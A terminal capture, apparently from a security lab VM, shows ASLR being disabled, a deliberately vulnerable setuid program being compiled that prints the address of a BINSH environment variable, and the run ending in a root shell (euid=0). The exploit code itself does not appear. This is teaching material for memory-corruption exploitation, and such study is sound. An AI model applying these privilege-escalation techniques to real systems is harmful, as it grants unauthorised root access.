 VM% ./setup.sh
kernel.randomize_va_space = 0
vulnerable2.c: In function ‘main’:
vulnerable2.c:20:9: warning: format ‘%x’ expects argument of type ‘unsigned int’
, but argument 2 has type ‘char *’ [-Wformat=]
  printf("%#x\n",getenv("BINSH"));
         ^
VM% ./vulnerable2
0xbfffffc1
# whoami
root
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm),24(cdrom),27
(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare),999(vboxsf)
# exit
VM%